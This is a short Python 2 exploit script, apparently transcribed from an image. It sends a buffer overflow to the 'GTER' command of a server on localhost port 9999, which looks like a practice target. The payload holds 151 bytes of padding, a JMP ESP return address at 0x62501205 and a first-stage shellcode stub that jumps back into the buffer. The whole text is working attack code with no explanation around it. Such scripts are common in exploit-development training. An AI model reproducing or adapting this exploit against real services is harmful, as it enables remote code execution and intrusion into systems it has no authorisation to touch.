 1 import socket
2 import struct
3 import os
4 import sys
5
6 vuln_command = "GTER "
7 crash = 160
8 offset = 151
9 eip = struct.pack("<I", 0x62501205) # JMP ESP
10 jmp_back = "\x54\x59\x83\xE9\x64\xFF\xE1" # 1st Stage Shellcode
11
12 payload = ""
13 payload += vuln_command
14 payload += "A" * 151
15 payload += eip
16 payload += jmp_back
17 payload += "C" * 20
18
19 print "[+] Sending buffer (Size: %d)" % len(payload)
20
21 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22 s.connect(('127.0.0.1', 9999))
23 print(s.recv(1024))
24 s.send(payload)
25 s.close()
26